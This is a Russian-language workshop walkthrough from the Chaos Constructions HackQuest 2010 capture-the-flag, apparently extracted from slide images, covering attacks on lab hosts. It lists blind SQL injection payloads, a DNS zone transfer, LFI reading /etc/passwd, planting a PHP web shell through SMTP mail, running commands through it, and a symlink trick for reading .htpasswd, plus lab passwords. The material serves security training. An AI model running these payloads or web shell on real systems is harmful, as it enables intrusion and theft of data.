Документ представляет собой мастер-класс по эксплуатации уязвимостей на веб-приложениях, связанных с SQL-инъекциями и локальным включением файлов (LFI). Он включает практические задания, для выполнения которых необходимо использование определенных интерфейсов и команд, а также советы по обходу защитных механизмов. Дополнительно предоставлены ссылки на ресурсы для изучения уязвимостей более подробно.



![1.2Практическое занятие. Часть 2



Действие Описание

Примечание: Для выполнения заданий первой части практического занятия необходимо использовать браузер Mozilla

Firefox с установленным дополнением «Tamper Data» (https://addons.mozilla.org/firefox/addon/966).

5. Подобрать d. Откройте интерфейс http://192.168.192.6/.

«спрятанные» за e. Убедитесь в отсутствии поступающих в веб-приложение параметров, кроме

mod_rewrite параметров в форме авторизации пользователя.

поступающие в веб-

f. Перейдите на страницу http://192.168.192.4/fuzz/.

приложение

параметры. g. Ознакомьтесь с примером использования утилиты по указанному адресу.

h. Для осуществления перебора поступающих в веб-приложение параметров с IP-

адресом 192.168.192.6 используйте следующий запрос:

http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=1'

i. Чтобы понять смысл такого подхода, попробуйте другие запросы:

http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=1

http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=2

http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=a

6. Воспользоваться a. Откройте интерфейс http://192.168.192.6/.

уязвимостью SQL b. Полученные знания на предыдущем этапе позволят обнаружить уязвимость «слепое

Injection. внедрение операторов SQL». Выполните следующие запросы для ее обнаружения:

/index.php?pag=1'or(1)=(1)/*&login=1&password=1

/index.php?pag=1'or(1)=(2)/*&login=1&password=1

c. Различия в ответах веб-приложения позволяют читать данные из базы данных.

Например, следующий запрос является истинным:

/index.php?pag=1'+or+mid(version(),1,3)='4.0'/*&login=1&password=1

Это означает, что версия базы данных – 4.0.x.

d. Восстановите имя пользователя с использованием данного подхода. Пример:

/index.php?pag=1'+or+mid(login,1,1)='b'/*&login=1&password=1

Первая буква имени пользователя – символ «b».

Примечание: пароль для учетной записи администратора приложения – «qWeRtY123».

7. Обнаружить a. Пройдите авторизацию на интерфейсе http://192.168.192.6/.

уязвимость при b. Скопируйте архив, содержащий резервную копию приложения.

вызове функции

c. Путем анализа содержимого архива найдите уязвимость при вызове функции

unserialize().

unserialize() и уязвимость, связанную с HTTP Parameter Pollution.

8. Воспользоваться a. Откройте интерфейс http://192.168.192.6/. Уязвимость содержится в параметре

уязвимостью при cookie[admin_id]. Следующий запрос позволяет выполнить функцию phpinfo():

вызове функции

Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010» Страница 5 из 9](https://image.slidesharecdn.com/pt-101230080007-phpapp01/75/Chaos-Constructions-HackQuest-2010-Full-Disclosure-5-2048.jpg)





![1.3Практическое занятие. Часть 3

Действие Описание

1. Осуществить a. Перейдите в командную строку путем использования команды cmd из меню Пуск-

перенос DNS-зоны. >Выполнить.

b. Введите команду nslookup, после чего выберите DNS-сервер, с которым необходимо

взаимодействовать:

server 192.168.192.10

c. Для получения всех записей с сервера DNS установите соответствующий параметр:

set type=any

d. После этого разрешите IP-адрес из обратной DNS-зоны сети 192.168.192.0/24:

10.192.168.192.in-addr.arpa

Вы должны увидеть следующий ответ DNS-сервера:

Server: [192.168.192.10]

Address: 192.168.192.10

10.192.168.192.in-addr.arpa name = ns.cc10.site

192.168.192.in-addr.arpa nameserver = ns.cc10.site

ns.cc10.site internet address = 192.168.192.10

e. Теперь вы знаете прямую DNS-зону – это cc10.site. Следующая команда позволит

осуществить перенос зоны:

ls -d cc10.site

f. Для того чтобы браузер смог осуществить разрешение имен сайтов «vasya.cc10.site»

и «r00t.cc10.site», расположенных на веб-сервере с IP-адресом 192.168.192.10,

необходимо:

- либо изменить настройки DNS-сервера на сетевом адаптере, прописав в

качестве первичного DNS-сервера IP-адрес 192.168.192.10;

- либо прописать соответствующие строки в файл %systemroot%System32drivers

etchosts.

2. Обнаружить и a. Перейдите на сайт http://vasya.cc10.site/ и найдите уязвимость Local File Including.

воспользоваться Следующая конструкция позволяет получить содержимое файла /etc/passwd:

уязвимостью LFI. ../../../../../etc/passwd%00

b. Единственный способ, которым можно воспользоваться для получения возможности

выполнения команд на сервере при эксплуатации уязвимости LFI в контексте

исследуемого сайта – это использование локального файла электронной почты в

качестве контейнера полезной нагрузки. Используя командную строку, осуществите

отправку письма пользователю vasya:

telnet 192.168.192.10 25

ehlo cc10.site

mail from:any@cc10.site

Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010» Страница 7 из 9](https://image.slidesharecdn.com/pt-101230080007-phpapp01/75/Chaos-Constructions-HackQuest-2010-Full-Disclosure-7-2048.jpg)



![Действие Описание

rcpt to:vasya

data

<?php passthru($_GET['cmd']);?>

.

c. После успешной отправки почтового сообщения у Вас появляется возможность

выполнения команд ОС:

http://vasya.cc10.site/index.php?file=/var/mail/vasya%00&cmd=ls -la /

3. Осуществить обход a. Перейдите на сайт http://r00t.cc10.site/. Как Вы можете заметить, сайт требует Basic-

ограничений авторизации. Подобная ситуация в контексте хостинг-центра скорее всего связана с

SuEXEC для тем, что в корневом каталоге сайта r00t.cc10.site содержится файл .htaccess.

получения доступа к b. Для того чтобы получить доступ к содержимому файла .htaccess в корневом каталоге

содержимому сайта сайта r00t.cc10.site (/usr/local/www/data/root/), выполните следующие команды:

r00t.cc10.site.

http://vasya.cc10.site/index.php?file=/var/mail/vasya%00&cmd=echo Options

+FollowSymLinks > .htaccess

http://vasya.cc10.site/index.php?file=/var/mail/vasya%00&cmd=ln -s /usr/local/www/

data/root/.htaccess /usr/local/www/data/vasya/test.txt

c. На этом этапе Вы можете реализовать доступ к требуемым данным:

http://vasya.cc10.site/test.txt

d. Получите доступ к содержимому файла .htpasswd и осуществите авторизацию на

сайте http://r00t.cc10.site/. После этого Вы получите доступ к заветному «ключу».

Примечание: на сайте r00t.cc10.site используется пароль «password».

Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010» Страница 8 из 9](https://image.slidesharecdn.com/pt-101230080007-phpapp01/75/Chaos-Constructions-HackQuest-2010-Full-Disclosure-8-2048.jpg)